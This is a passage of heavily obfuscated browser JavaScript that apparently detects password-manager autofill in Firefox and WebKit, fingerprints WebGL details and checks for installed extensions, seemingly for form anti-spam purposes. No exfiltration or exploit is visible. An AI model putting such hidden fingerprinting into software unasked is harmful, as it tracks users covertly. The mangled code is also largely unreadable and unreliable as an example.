180e,0xd3e,0x1310,0xa9c)](_0x9dccb8(0x71d,0x853,0x827,0x61f)+_0x9dccb8(0xf06,0xf00,0x1381,0x1ac6),_0x48588d[_0x9dccb8(0x848,0x1611,0x1031,0xaa0)+_0x9dccb8(0x4b3,0x144b,0xc28,0x13f1)+'l']());if(!_0x48588d[_0x449b8c(0x735,0x1,0x75c,0x8fa)])_0x38f296[_0x449b8c(0xd72,0x1391,0x7a9,0x4f0)](_0x449b8c(0xf83,0x163b,0x1204,0xbf6)+_0x9dccb8(0xaf8,0x1167,0x106c,0x1586),_0x48588d[_0x449b8c(0x2af,0x8d6,-0x273,0xb60)+_0x449b8c(0x49,-0x40c,0x21,0x5b8)+'ll']());_0x414c59['info'](_0x9dccb8(0xda9,0xd08,0xa0e,0x5c3)+_0x9dccb8(0x1973,0x1893,0x12ff,0x1784)+'anual\x20test'+_0x449b8c(0xd81,0x100b,0xad1,0x9fc)),_0x3329c9['info'](_0x449b8c(0x2bf,-0x93,-0x528,0x446)+'ed:',_0x48588d[_0x449b8c(0x735,0x125,0x6f,0xcc1)]),_0x16a63d['info']('-\x20desktop_'+'afplugins:',_0x460787[_0x449b8c(0xad6,0xf7c,0xf7f,0x86f)+_0x9dccb8(0x14b3,0x1525,0xe25,0x872)]),_0x16e721[_0x9dccb8(0x1466,0x1369,0x1310,0x1b83)](_0x9dccb8(-0x185,0x8e7,0x658,0x124)+'t:',_0xf0b288['pmSupport']),_0x4f4e0e[_0x449b8c(0xd72,0xb81,0xf55,0x684)](_0x449b8c(0x741,0x41b,0x90c,0x9b6)+_0x9dccb8(0x7e6,0x12f5,0xcdf,0x149f)+_0x9dccb8(0x682,0x8d5,0xcdf,0x10ac)+_0x9dccb8(0x751,0x145f,0xc61,0x97a));}}}}),_0x5994e3[_0x4f7d3b(0xe12,0xced,0xa8f,0x14cb)](_0xe5f999(0xc43,0xc2f,0x1193,0x963)+_0x4f7d3b(0xef,-0x208,0x18f,0x5fa)+_0xe5f999(0x720,0xbb6,0xf42,0x8f8)+_0x2e1b71+(_0x4f7d3b(0x718,0x5d,0xb4a,0x5bb)+_0xe5f999(0x1522,0xe64,0x1377,0x1473)+'\x20')+_0x40c9de+('\x20Firefox\x20a'+_0xe5f999(0x475,0x3da,0x5a1,0x998)+'\x20')+_0x635f3a+(_0xe5f999(0x20c,0x1045,0x95c,0x9d0)+'ory,\x20')+_0x72c05c+(_0xe5f999(0x11f3,0x18fc,0x1486,0x155f)+_0xe5f999(0x1021,0x568,0x9b3,0xb38)));const _0x3d6206=/Firefox/[_0xe5f999(0x13fc,0x11d4,0x1092,0x1317)](navigator['userAgent']);_0x5994e3[_0xe5f999(0x1461,0x1407,0x1322,0x162a)](_0xe5f999(0x12d9,0x17e5,0x1193,0x1430)+_0xe5f999(0x2d6,0x59,0x5ff,0x551)+_0xe5f999(0x1b43,0x110a,0x130e,0x1b4e)+_0x4f7d3b(0x690,0x91e,0x7be,0xed5)+_0x3d6206);if(_0x40c9de>=-0x2*0xd3+-0x1*0x12af+0x1456&&(_0x72c05c>0x2157+0xbc8+-0x2d1f||_0x635f3a>-0x88+0x4*0x6a4+-0x4*0x682)){if('NOEKo'!==_0x4f7d3b(0xce8,0x562,0xffb,0x1036)){const _0x59e4f8=[],_0x442df7=_0x1d5bc5[_0xe5f999(0x575,0x9bb,0x9aa,0xe0a)+_0x4f7d3b(0xdb8,0xe4f,0x5bd,0x515)+'ns']()||[],_0x30fb33=[_0x4f7d3b(0xc8d,0xca1,0x5a4,0xa46)+_0xe5f999(0xac2,0x759,0xf64,0xffd)+_0x4f7d3b(0x4a4,0xbdd,-0xa0,0xcbf),_0xe5f999(0xdae,0x1302,0x11b6,0x11bb)+_0xe5f999(0xf3b,0x816,0xcfd,0x154c),_0xe5f999(0x118a,0xa25,0xcf2,0xb2a)+_0x4f7d3b(0x2ab,-0x1dc,-0x48f,0x1d7)+'nt',_0x4f7d3b(0x1008,0x1133,0xbc3,0x16d7)+_0x4f7d3b(0x431,-0x363,0x115,0x2a6)+_0x4f7d3b(0xa2,0x167,-0x6d9,0x555),'ANGLE_inst'+_0x4f7d3b(0x79e,0x40d,0x8fc,0x234)+'ys',_0x4f7d3b(0x586,-0x1aa,0x1fd,0x9df)+_0x4f7d3b(0x106,0x938,-0x26f,0x66e)+'od',_0xe5f999(0x1019,0x78d,0xe8b,0x150b)+_0xe5f999(0x2d4,0x10d7,0xa14,0x1236)];for(const _0x38301d of _0x30fb33){_0x442df7['includes'](_0x38301d)&&_0x59e4f8[_0xe5f999(0x1416,0x1578,0x1504,0x13c8)](_0x38301d);}return _0x59e4f8;}else return _0x5994e3[_0x4f7d3b(0xe12,0x126d,0xa09,0x163b)](_0xe5f999(0xd4e,0x122d,0x1193,0xcbe)+'etection]\x20'+_0xe5f999(0xbc4,0x1751,0xeaa,0x12d2)+_0x4f7d3b(0x3e8,0x591,0xba7,-0xeb)+'nced\x20Firef'+_0x4f7d3b(0x5f5,0x140,0xad7,0xdf2)+_0xe5f999(0x16e9,0x1494,0x111d,0x9bb)+'\x20with\x20cros'+'s-checking'+_0x4f7d3b(0xf5b,0x17e0,0x1509,0xb2c)),this[_0x4f7d3b(0x942,0x981,0xdd6,0x67f)+_0xe5f999(0xbed,0x1848,0x1277,0x132a)](_0x4f7d3b(0x965,0xed8,0x1220,0x10c6),0x1*0x11e1+-0x28*0x17+-0xa49);}if(_0x40c9de>=0x1546+-0x1*0x1526+-0x1f){if(_0x4f7d3b(0x1108,0xf5c,0xb72,0x181f)!==_0x4f7d3b(0x674,-0x1d0,-0x244,0xbd1))return _0x5994e3[_0x4f7d3b(0xe12,0x77b,0x1196,0xbcb)](_0x4f7d3b(0xc83,0x938,0x488,0x11dc)+_0xe5f999(0x732,-0xb1,0x5ff,0x749)+_0xe5f999(0x1310,0xf08,0xeaa,0x1746)+_0xe5f999(0xf1b,0xfae,0x16dd,0x1ac6)+_0xe5f999(0x80f,0xf27,0xdc2,0x86b)+_0xe5f999(0x15b4,0x14e9,0xf7c,0x14e9)+'d\x20based\x20on'+'\x20CSS\x20pseud'+_0x4f7d3b(0xbc3,0x12c2,0x6ca,0x1407)+'\x20appearanc'+_0x4f7d3b(0x10e0,0x1486,0xf74,0x1856)+_0x4f7d3b(0xf5b,0x1278,0x917,0x94d)),this[_0x4f7d3b(0x942,0x84c,0x115a,0x88f)+'ected']('firefox',0x1dc2+-0xa*0x307+0x44*0x11);else{const _0xef8d1=_0x505a82[_0x4f7d3b(0x483,0x683,-0x1ab,0x73b)+_0xe5f999(0x14c8,0xe87,0x139a,0x19b0)](_0xe5f999(0xa3c,0xaa6,0xbec,0x13bf)),_0x5b21a6=_0xef8d1['getContext'](_0x4f7d3b(0x8b4,0x1102,0x2cb,0x9ba))||_0xef8d1[_0xe5f999(0x6a6,0xe8c,0x90e,0x378)](_0xe5f999(0x14d7,0x1aed,0x1227,0xbc9)+_0x4f7d3b(0x357,0x813,0xa1b,-0x246));!_0x5b21a6?_0x4aad03['info'](_0x4f7d3b(0xf97,0xdd9,0x6da,0xf1a)+'GL\x20is\x20not\x20'+_0xe5f999(0x110b,0x137e,0x1129,0x14c0)):(_0x29991d[_0x4f7d3b(0xe12,0x1603,0x1267,0xadc)]('Ã¢Å“â€¦\x20We'+'bGL\x20is\x20ava'+'ilable'),_0xf0930[_0x4f7d3b(0xe12,0xbd3,0xf8c,0x1469)](_0xe5f999(0x109e,0xbef,0x106c,0x1041)+_0xe5f999(0x19b2,0x184e,0x15ff,0x1819),_0x5b21a6['getParamet'+'er'](_0x5b21a6[_0x4f7d3b(0xe5b,0xf70,0xf2e,0x1401)])),_0x2ab423['info'](_0xe5f999(0x9a3,0x115f,0x10ad,0x1430)+_0x4f7d3b(0x2da,0x999,0xd0,0xa8e),_0x5b21a6[_0xe5f999(0xcc9,0xe55,0xe53,0x961)+'er'](_0x5b21a6[_0xe5f999(0xa7c,0x1259,0xfde,0xcd6)])),_0x5d3885[_0xe5f999(0x11e6,0x1aad,0x1322,0xcdb)]('WebGL\x20vers'+_0xe5f999(0x105a,0x230,0xa54,0x814),_0x5b21a6[_0x4f7d3b(0x943,0x767,0xc87,0x811)+'er'](_0x5b21a6[_0x4f7d3b(0x76c,0x709,0x566,0xd11)])));}}if(_0x3d6206&&_0x2e1b71>=0x4*0x4a0+-0x1458+-0x1*-0x1da&&_0x635f3a>0x141b*-0x1+0x148f+-0x74)return _0x5994e3[_0x4f7d3b(0xe12,0x160c,0x94b,0x61e)]('[Firefox\x20D'+'etection]\x20'+_0x4f7d3b(0x99a,0x3b2,0xf49,0x1237)+'RING:\x20Like'+_0x4f7d3b(0xbda,0xd59,0x11f7,0xfa7)+_0x4f7d3b(0x44c,0xe,-0x274,-0x111)+'ory\x20autofi'+_0x4f7d3b(0xa6c,0xa86,0xce5,0x3f8)+_0x4f7d3b(0xfd,0x82c,0x105,0x590)),this[_0x4f7d3b(0x942,0x6f4,0xf5c,0x345)+_0x4f7d3b(0xd67,0x84f,0x110e,0xb2d)](_0x4f7d3b(0x965,0xd53,0xd24,0xc62),-0x2641*-0x1+-0x1ec4*0x1+0x2f*-0x13);if(!_0x565eb1&&_0x2e1b71>=-0xed9*-0x2+-0x4dc+-0x18d5){_0x5994e3[_0xe5f999(0xc1c,0x121f,0x1322,0x1296)](_0x4f7d3b(0xc83,0xf07,0x9c4,0x128d)+'etection]\x20'+'Running\x20en'+_0x4f7d3b(0x794,0xccb,0x28f,0xcb9)+'lback\x20dete'+_0x4f7d3b(0xcef,0x9ce,0x521,0xa2d));let _0x307adc=0x2*-0xfe8+0x1779+0x131*0x7;_0x2d7179[_0xe5f999(0x19a8,0x1290,0x1446,0x145d)](_0x131a91=>{function _0x105909(_0x45703e,_0x411958,_0x1adda2,_0x241e04){return _0x4f7d3b(_0x411958-0x112,_0x1adda2,_0x1adda2-0xee,_0x241e04-0x1df);}function _0x583f47(_0x1a8c75,_0x42ee3d,_0x41b15e,_0x4a404f){return _0xe5f999(_0x4a404f,_0x42ee3d-0x9f,_0x1a8c75- -0x340,_0x4a404f-0xe4);}if(_0x131a91[_0x105909(0xd2b,0xe89,0x10f6,0x1425)]&&_0x131a91[_0x583f47(0xf47,0x7a8,0x12d2,0x8b7)]['length']>-0x8d*-0x28+0x148f+-0x2a97*0x1){const _0x5c5f9c=_0x45f528[_0x583f47(0xa0b,0x578,0xe0f,0xcbf)+_0x583f47(0xd39,0x573,0xd45,0x147a)][_0x583f47(0xbad,0x10d7,0x1196,0xc87)](_0x2a1e39=>{try{return _0x131a91['matches'](_0x2a1e39);}catch(_0x387d25){return![];}});_0x5c5f9c&&(_0x307adc++,_0x5994e3[_0x105909(0x1710,0xf24,0xa9b,0x8fc)](_0x105909(0xbdd,0xd95,0x62e,0x1480)+_0x105909(-0x4e9,0x201,-0x17f,-0x23b)+_0x583f47(0x89d,0xdad,0xa85,0x177)+this['_getFieldK'+'ey'](_0x131a91)+(_0x583f47(0x1314,0x1861,0x14f6,0xb30)+'utofill\x20ps'+_0x105909(0x13b0,0xb5d,0xb68,0xf45))));}});if(_0x307adc>=-0x2155+-0x871+-0x2c9*-0xf)return _0x5994e3[_0x4f7d3b(0xe12,0x1619,0xf3a,0xde3)](_0x4f7d3b(0xc83,0x406,0xd1e,0xb54)+'etection]\x20'+_0x4f7d3b(0x99a,0x11cc,0x879,0xb30)+_0x4f7d3b(0x709,0x1f2,0x3e,0xc5d)+_0x45f528[_0xe5f999(0x1b17,0xf27,0x14dd,0xe79)]+(_0xe5f999(0x1435,0x77e,0xe31,0xd9f)+_0xe5f999(0xa91,0x366,0xb67,0xa60)+_0xe5f999(0x154e,0x1058,0xe7b,0xf46)+'udo-classe'+_0x4f7d3b(0x496,0x6b9,-0x375,0x4ac))+_0x307adc+(_0xe5f999(0x1924,0x10e2,0x14fe,0x1931)+'**')),this[_0x4f7d3b(0x942,0xab5,0x75e,0x2f9)+_0xe5f999(0x10be,0x125d,0x1277,0x1183)](_0x4f7d3b(0x965,0xa19,0x7be,0x94c),0x2a5*0x3+0x16dd+-0x2ae*0xa);}return _0x5994e3[_0x4f7d3b(0xe12,0x14f1,0xb3a,0xe0a)]('[Firefox\x20D'+_0xe5f999(0x1ce,0xc2f,0x5ff,0x225)+_0xe5f999(0x119f,0xcab,0x9e7,0x78b)+_0xe5f999(0x10b0,0x1637,0xe31,0xb04)+_0x4f7d3b(0x6e0,0x7ee,0xc84,-0x157)),![];}else _0x4fbd16&&!this[_0xe5f999(0x15ad,0xb34,0xce5,0x1065)]&&(_0x53b548['disconnect'](),this[_0xe5f999(0x160f,0xa2f,0x1265,0xf76)+'rvers'][_0x4f7d3b(0xac8,0x5d9,0x7c6,0xce8)](_0x44f705));}catch(_0x39b2ae){if(_0xe5f999(0xc19,0x8f0,0xf1c,0x171b)!==_0xe5f999(0x1036,0x127b,0xf1c,0x1213))_0x4cece8['autofillDe'+_0xe5f999(0x1539,0xa67,0x12f9,0x1434)]=!![],_0x425387[_0x4f7d3b(0x910,0x9dc,0xadf,0xd38)+_0xe5f999(0x4ad,0xd0e,0x79e,0x994)][_0xe5f999(0xf62,0xa3a,0x92e,0x1aa)]=_0x4f96d9[_0x4f7d3b(0x225,-0x505,0x8f2,0x20a)](_0x2bbffb[_0xe5f999(0x12e6,0x1614,0xe20,0x8a9)+_0xe5f999(0x368,0xdde,0x79e,0xe9e)][_0xe5f999(0x5fe,0xad4,0x92e,0x1102)],0xf69+0x1fa+-0x59*0x31),_0x29cc97[_0xe5f999(0x695,0xe59,0xde0,0x125c)+_0xe5f999(0x1b13,0x13e6,0x142d,0x1c04)]=-0x648*0x2+0x1*-0x14bc+0x214d,_0x31a75f(_0x4f7d3b(0x11c5,0x104e,0x1852,0x172b)+_0x4f7d3b(0x10c2,0x963,0x108a,0x187c)+_0xe5f999(0xf03,0x1799,0x1711,0x1f39)+_0x4f7d3b(0x23f,-0x572,0x1a8,0xa06)+'nce)');else return _0x5994e3[_0xe5f999(0x8bf,0xfe2,0xa38,0x7c1)](_0xe5f999(0x16f4,0xec9,0x1193,0xa26)+_0x4f7d3b(0xef,0x130,-0x307,-0x325)+'Error:',_0x39b2ae[_0xe5f999(0xb04,0x3ef,0xb64,0x5ac)]),![];}}}[_0x340362(0x822,0x733,0x4dd,0xd0f)+_0x340362(-0x112,0xd89,-0x5f,0x598)+_0x340362(0x90e,0x186f,0x90b,0x109a)](_0x172ab4){function _0x5127e1(_0x2f1039,_0x3e0ad4,_0x4e66f5,_0x52a545){return _0x3f02f1(_0x2f1039-0x39,_0x3e0ad4,_0x4e66f5-0x1bd,_0x52a545-0x176);}function _0x4fc1ed(_0x1027c1,_0x1e76df,_0x20d6fe,_0x7e6840){return _0x3f02f1(_0x1027c1-0x0,_0x20d6fe,_0x1e76df-0x4f,_0x7e6840-0x17f);}if(_0x5127e1(0x149,-0x28c,0x61b,0x8b6)==='XGZyT')try{if(_0x4fc1ed(-0x41c,0x35d,0xf1,0x56e)!=='wDvDO'){const _0x43458d=_0x279a83-_0x4186ed;_0x4a1164=_0x1771ac;const _0xe0b27a=_0xb2bf4d[_0x4fc1ed(0x1f,0x2de,0x971,0x1c1)](-0x2192*0x1+0x13e8+-0x13e*-0xb,_0x516c18[_0x4fc1ed(0xd70,0x113a,0x1793,0x1300)](0x1*-0x267d+0xb*-0x7d+0x2be3,_0x3ef85e[_0x5127e1(0x74f,0x1227,0xd53,0x5a4)](_0x43458d-(-0x25d8+-0x1cf8+-0x13d*-0x36))));_0x166841[_0xe0b27a]=_0x17163b['min'](0x1d69+-0x5*0x2cb+-0xf63,_0x38d6de[_0xe0b27a]+(-0x1090+-0xa*0x328+0x3021));if(_0x11173d-_0x428cd3<0x1186+0xb57+-0x150d)_0x1ecade(_0x4d10a4);else this['rt'][_0x5127e1(0x902,0xd72,0x1034,0x11c4)][_0x4fc1ed(0xfab,0xd99,0x8fc,0xcba)]=_0x72a07e;}else{_0x5994e3[_0x4fc1ed(0x7fb,0xecb,0xa6f,0x8e2)](_0x4fc1ed(0x1291,0x10a5,0x11ef,0x18de)+_0x5127e1(0x119d,0x1077,0x105b,0x156b)+'etting\x20up\x20'+_0x5127e1(0xd41,0x1054,0x7ff,0xff4)+_0x4fc1ed(0xc19,0x1052,0xc35,0x17d7)+_0x4fc1ed(0x195a,0x1249,0x1925,0x185b)+'ction\x20for',_0x172ab4[_0x4fc1ed(0x1896,0x12c9,0x10f3,0xe63)],_0x5127e1(0x91,-0xa7,0x738,0x8cc));if(!document[_0x4fc1ed(0x673,0xcd7,0x49c,0x103a)+_0x5127e1(0xce6,0x1950,0x1086,0xf24)](_0x5127e1(0x50b,0x26d,0xa86,0x67d)+_0x5127e1(0xbe9,0x5f6,0x95c,0x161)+_0x5127e1(0xe77,0xe0a,0x969,0x6cd)+'ction')){const _0x467097=document['createElem'+_0x4fc1ed(0xac7,0xf43,0x171d,0x111c)](_0x4fc1ed(0x813,0xe3b,0xb7a,0xb80));_0x467097['id']=_0x5127e1(0xe89,0xa86,0x897,0x459)+_0x4fc1ed(0x1722,0xf13,0x133d,0xfb3)+_0x5127e1(0x10e2,0x3a3,0xc01,0x136f)+_0x5127e1(0x1da,0xb31,0x2d4,0x351),_0x467097[_0x5127e1(0x5eb,0x3c8,0x2cc,0x483)+'t']=_0x5127e1(0x112a,0x164b,0x142f,0xb71)+_0x5127e1(0x1c3,0x3dc,0x534,0x6ea)+'mes\x20spamki'+_0x4fc1ed(0xed0,0xe99,0x104e,0x8c6)+'autofill\x20{'+_0x4fc1ed(0xf92,0x12c1,0x1a29,0x1380)+_0x4fc1ed(0x21e,0x897,0x441,0xbde)+_0x4fc1ed(0x4f4,0x994,0x346,0x64d)+';\x20}\x0a\x20\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20\x20}\x0a\x20\x20'+_0x4fc1ed(0x5e4,0x4c3,-0xbc,0x431)+_0x4fc1ed(0x42c,0x649,0xafc,0x561)+_0x4fc1ed(0x973,0xaa7,0xa5f,0xdb0)+_0x4fc1ed(0x241,0x39d,-0x1be,0x973)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20a'+_0x4fc1ed(0x8bc,0x2d3,-0x5d3,-0x5c)+_0x4fc1ed(-0x3c2,0x4d8,0x498,-0x1d0)+_0x5127e1(0x96b,0xc33,0xddf,0x89c)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'\x20animation'+_0x4fc1ed(0xa15,0xfcd,0xa35,0x16fd)+_0x4fc1ed(0x5f6,0xb2f,0x11fd,0x8d0)+_0x4fc1ed(-0x638,0x1c2,-0x55f,0x241)+_0x5127e1(0xd78,0x13cc,0x1121,0x1393)+_0x5127e1(0x2c1,0x12b1,0xb5a,0xabe)+_0x4fc1ed(0x11b5,0x122f,0x194f,0x1310),document['head'][_0x5127e1(0xb57,0x1099,0xef2,0xcbf)+'d'](_0x467097),_0x5994e3[_0x5127e1(0x7e5,0x1032,0x1039,0x8be)]('[WebKit\x20An'+_0x4fc1ed(0x164c,0xd82,0x131d,0x61b)+'dded\x20WebKi'+_0x4fc1ed(0x1168,0x10f2,0x927,0xda7)+_0x5127e1(0x760,0xa1b,0xe76,0xffe)+_0x4fc1ed(0x10c4,0x1273,0x1287,0x1ae2)+'s');}else _0x5994e3[_0x5127e1(0x927,0xac9,0x1039,0x169d)]('[WebKit\x20An'+_0x5127e1(0x105c,0x169d,0x113c,0x1302)+'ebKit\x20auto'+_0x5127e1(0xc06,-0x7d,0x7e3,0x392)+_0x4fc1ed(0x13a0,0xce2,0x15a5,0xfe2)+_0x5127e1(0x41d,0x9c,0x66b,0x872)+'ady\x20exist');_0x172ab4[_0x5127e1(0x101f,0x100f,0x115d,0xd76)]((_0x3a4c7b,_0x5284ba)=>{function _0x189b0d(_0x481990,_0x9c3617,_0x1ca0d9,_0x4fa7a5){return _0x5127e1(_0x481990-0x177,_0x9c3617,_0x4fa7a5- -0x479,_0x4fa7a5-0xba);}function _0x207715(_0x9cc0eb,_0x5ca3b4,_0x5e4fc1,_0xaf984d){return _0x5127e1(_0x9cc0eb-0x19f,_0xaf984d,_0x9cc0eb- -0x31d,_0xaf984d-0xda);}if('iGKwU'===_0x207715(0x80d,0x8e5,0x22d,0x794)){const _0x227038={};_0x227038['passive']=!![],this['eventManag'+'er']['addListene'+'r'](_0x3a4c7b,_0x207715(0xeae,0x1006,0x631,0x719)+_0x207715(0x5a0,-0x2b0,0xb61,0xb0c),_0x56d3c9=>{function _0x2832c7(_0x11babd,_0xbf743a,_0x5b7400,_0x3499a1){return _0x207715(_0x11babd-0x409,_0xbf743a-0x14b,_0x5b7400-0x4c,_0x3499a1);}function _0x4ef31f(_0xedcb19,_0x4f3093,_0x125d11,_0x309108){return _0x189b0d(_0xedcb19-0x180,_0x125d11,_0x125d11-0x1e3,_0x309108-0x725);}_0x56d3c9[_0x4ef31f(0xd36,0x10c8,0x18aa,0x122e)+'ame']===_0x2832c7(0x983,0xf51,0x1176,0x547)+_0x4ef31f(0x1a6e,0xf6a,0x16de,0x132d)+_0x4ef31f(0x175b,0xd8a,0x1763,0x13f0)&&!this[_0x4ef31f(0xf37,0x96f,0xb27,0xca8)]&&(_0x5994e3[_0x2832c7(0x1125,0x1355,0xdfb,0x1144)](_0x2832c7(0x12ff,0x19cf,0xaef,0x133c)+_0x4ef31f(0x7bd,0x3fe,0xcd4,0x692)+_0x2832c7(0x1026,0x11f7,0xf27,0x11d7)+_0x4ef31f(0x519,0xb1c,0xb80,0xa0d)+'t\x20autofill'+_0x4ef31f(0x81e,0x47e,0xb78,0x5c6)+'\x20detected\x20'+_0x4ef31f(0xf77,0xc0a,0x149b,0xdad)+_0x5284ba+':\x20'+(_0x3a4c7b[_0x4ef31f(0x15de,0x1644,0x1760,0x14a0)]||_0x3a4c7b['id']||_0x3a4c7b[_0x4ef31f(0xff4,0xd6d,0xdce,0x123b)])+'\x20***'),this[_0x2832c7(0xc55,0xe86,0x1463,0xb17)+_0x2832c7(0x107a,0xe31,0x1284,0x10da)]('webkit',0x6b8+-0x1*0x1239+-0x1*-0xd81));},_0x227038,_0x189b0d(-0x3db,0x57,0x8c6,0x445)+'on');}else(_0x3916c6[_0x207715(0xb28,0x5bc,0xa93,0x79d)+_0x189b0d(0xc55,0x537,0x830,0xc0d)](_0x189b0d(0x8d1,0xaef,0xeb5,0xe8a)+_0x207715(0xef7,0x117e,0x16f2,0x1596)+_0x207715(0xa71,0x3f0,0xa5e,0xa56))||_0x2c4389[_0x207715(0xb28,0x11dd,0x67d,0xc31)+_0x189b0d(0x13f0,0x13b9,0xeab,0xc0d)](_0x189b0d(0x5bb,0x13d4,0x11ae,0xe8a)+_0x207715(0xbb3,0x465,0x6fc,0x130e))||_0x428707[_0x189b0d(0xc03,0x4eb,0x753,0x9cc)+_0x189b0d(0x5ed,0x8d4,0x412,0xc0d)](_0x207715(0xfe6,0x730,0x15a9,0x89c)+'w-extensio'+'n-installe'+'d]'))&&(_0x2bd720[_0x189b0d(0x587,0x4a1,0x2aa,0x924)+_0x207715(0x831,0x2e5,0x6c7,0xa0f)][_0x207715(0x3e3,-0xf7,-0x59,-0x8)]=-0x203*-0x4+0x233e+-0x2b49,_0x5918c6[_0x207715(0x7f7,0x96b,0x103b,0x5cf)]|=this[_0x189b0d(-0xfa,-0x296,0x58a,-0x7)+_0x189b0d(0x150,0x1bf,-0x232,-0x7b)]['honey']),_0xd1a9bc[_0x189b0d(0x39a,0x9fa,0x93c,0x9cc)+_0x189b0d(0xff3,0x14b8,0x138a,0xc0d)]('script[dat'+_0x207715(0xc3e,0x14bd,0xca3,0x13fe)+'t]')&&(_0x483588[_0x207715(0xa80,0xb48,0x255,0x1164)+_0x189b0d(0xb18,0x3e1,0x55c,0x6d5)][_0x189b0d(0x9f0,-0x3ce,0x97d,0x287)]=-0xa6*0x4+0x88f+-0x6d*0xe,_0x2a7933['pmSupport']|=this['extensionB'+_0x189b0d(0x5d9,0x42a,-0x3d6,-0x7b)][_0x189b0d(-0x14f,0x2ff,0x6af,0x287)]);}),_0x172ab4[_0x5127e1(0xc33,0x8ee,0x115d,0xf66)]((_0x1fa675,_0x4825e8)=>{function _0x2cfcc9(_0x1a2d34,_0x5bbd6b,_0x2a8168,_0x4ff043){return _0x4fc1ed(_0x1a2d34-0x106,_0x2a8168-0x3ae,_0x5bbd6b,_0x4ff043-0x1ae);}function _0x4ca0ac(_0x3f0edc,_0x2a0e52,_0x13e08f,_0x15d533){return _0x4fc1ed(_0x3f0edc-0x150,_0x3f0edc-0x25b,_0x15d533,_0x15d533-0x4e);}if(_0x4ca0ac(0x4bc,-0x1d1,-0x18e,0xcb2)===_0x2cfcc9(0x8e2,0x10e1,0xf17,0x1718))_0xb0ae35[_0x4ca0ac(0x1126,0x17d3,0xa25,0x1127)]('Focus\x20test'+_0x2cfcc9(0xd03,0x106c,0xff2,0xf81)+_0x2cfcc9(0x27a,0x446,0xac2,0x126f)+_0x2cfcc9(0xaaf,0x142f,0x102f,0x181e)+'ection...'),_0x3beca7[_0x2cfcc9(-0x255,0xa9a,0x52c,0x70b)+_0x4ca0ac(0xdcb,0x131c,0x1349,0xafc)+_0x2cfcc9(0x1a30,0xd5f,0x15a3,0xce1)]();else{const _0x5f5995={};_0x5f5995['passive']=!![],this[_0x4ca0ac(0xab1,0x629,0xf81,0xa2b)+'er'][_0x4ca0ac(0xee6,0xce5,0x1616,0x106a)+'r'](_0x1fa675,_0x2cfcc9(0x17a9,0x1225,0x15b8,0x1392),_0x5b5180=>{function _0x41de94(_0x533c30,_0x11306f,_0xbdc5dd,_0xfcabd6){return _0x4ca0ac(_0x11306f- -0xe,_0x11306f-0x77,_0xbdc5dd-0x37,_0xbdc5dd);}function _0x2b3459(_0x18ae4a,_0x119494,_0x4bc561,_0x584507){return _0x4ca0ac(_0x4bc561-0x2e,_0x119494-0x1cc,_0x4bc561-0x11c,_0x119494);}if(!this[_0x41de94(0x712,0xadb,0xd7e,0xbb8)]&&_0x5b5180[_0x2b3459(0x9ff,0xf7a,0xa70,0xcde)]['value']&&_0x5b5180[_0x41de94(0x86e,0x420,0x9f8,0x5d3)]===null){_0x5994e3[_0x2b3459(0xcdf,0x1381,0x1154,0x14c2)](_0x41de94(0xb99,0x12f2,0x1227,0x138c)+_0x41de94(0xd26,0x118f,0xf0f,0x1531)+_0x41de94(-0x2c9,0x45e,0xcae,0x9d2)+_0x41de94(0xed3,0xf60,0x131f,0x14e8)+_0x2b3459(0x1494,0xf53,0xc1c,0xe9d)+_0x4825e8+':\x20'+(_0x1fa675[_0x2b3459(0xc05,0x17cb,0x130f,0x1904)]||_0x1fa675['id']||_0x1fa675[_0x2b3459(0xf59,0xbdd,0x10aa,0x15ac)])+(_0x2b3459(0xa36,0xc4e,0x561,0xc01)+_0x2b3459(0x6a9,0x4bc,0xd06,0x14ef))+_0x5b5180[_0x2b3459(0x255,-0x47,0x45c,0xa8d)]);const _0x47fde3=_0x5b5180[_0x41de94(0x559,0xa34,0xc86,0x674)][_0x2b3459(0x1386,0xc86,0x13b2,0x19db)](':autofill'),_0x6454b2=_0x5b5180[_0x2b3459(0x395,0x10af,0xa70,0xd60)][_0x41de94(0xda1,0x1376,0xedb,0x1707)](_0x2b3459(0x150c,0x17f4,0xf98,0xc98)+_0x41de94(0x7c1,0xf4a,0xa83,0xfff)),_0x582e08={};_0x582e08[_0x41de94(0xc24,0x13be,0x19ad,0x1be2)]=_0x47fde3,_0x582e08[_0x2b3459(0x17d7,0xe77,0xf98,0xead)+_0x41de94(0x1370,0xf4a,0x158e,0x1496)]=_0x6454b2,_0x5994e3['info'](_0x41de94(0x14d2,0x12f2,0x1036,0x10a3)+_0x2b3459(0x278,0x8d1,0x977,0x183)+_0x41de94(0x12ec,0x13dd,0x147a,0x12dc)+_0x4825e8+(_0x2b3459(0x3c1,0x712,0x6ab,0x5ae)+'asses\x20afte'+_0x41de94(0xf74,0xe78,0x610,0x998)),_0x582e08),(_0x6454b2||_0x47fde3)&&(_0x5994e3[_0x2b3459(0x13c7,0xc47,0x1154,0xd60)](_0x41de94(0xec4,0x12f2,0x19e5,0xd51)+'imation]\x20*'+_0x2b3459(0xef3,0x173e,0x1055,0x8ba)+'ING:\x20WebKi'+_0x2b3459(0xd5b,0x186c,0x137b,0xd40)+_0x41de94(0xfd2,0xf60,0x6af,0x6f2)+'via\x20input\x20'+_0x2b3459(0xfa9,0x67f,0x7f4,0x19c)+_0x2b3459(0x9d0,0xaca,0xc56,0xcf1)+'lass\x20on\x20fi'+'eld\x20'+_0x4825e8+':\x20'+(_0x1fa675[_0x41de94(0x160e,0x12d3,0xdb4,0x10d5)]||_0x1fa675['id']||_0x1fa675['type'])+_0x2b3459(0xe06,0x1903,0x129d,0x144c)),this['_markPMDet'+_0x2b3459(0x1548,0x101b,0x10a9,0x1075)]('webkit',-0x161e+-0xb6b*0x3+0x3a5f*0x1));}},_0x5f5995,_0x2cfcc9(0x13c4,0x7e4,0xafe,0xae7)+'on');}}),_0x5994e3[_0x4fc1ed(0x1060,0xffa,0xd35,0x1441)](_0x4fc1ed(0xc60,0x10a5,0x1716,0xdba)+'imation]\x20W'+_0x5127e1(0x9e,0x9be,0x854,0xbb4)+_0x4fc1ed(0x13fb,0xf34,0xeda,0x76b)+_0x4fc1ed(0xfe0,0x107a,0xc4d,0x135e)+_0x5127e1(0x7ae,0x6b3,0x9f8,0x347)+_0x4fc1ed(0x11c0,0x12ae,0x160b,0x1a70));}}catch(_0x410264){_0x5994e3['error'](_0x4fc1ed(0xd00,0x10a5,0xe1a,0xdd1)+_0x4fc1ed(0xae4,0xeed,0x997,0xf0e)+_0x5127e1(0x507,0x1d5,0x2b2,-0x56b)+':',_